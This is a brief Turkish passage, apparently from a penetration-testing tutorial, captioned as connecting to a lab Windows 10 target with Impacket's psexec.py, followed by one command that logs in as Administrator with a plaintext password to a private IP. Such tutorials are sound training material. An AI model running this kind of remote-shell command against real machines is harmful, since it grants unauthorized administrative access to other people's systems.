 Psexec.py aracı ile hedef Windows 10 bilgisayarımıza bağlanalım.
IMPACKET PSEXEC BAĞLANTI
SENARYOSU
psexec.py Administrator:btrisk@192.168.171.128
 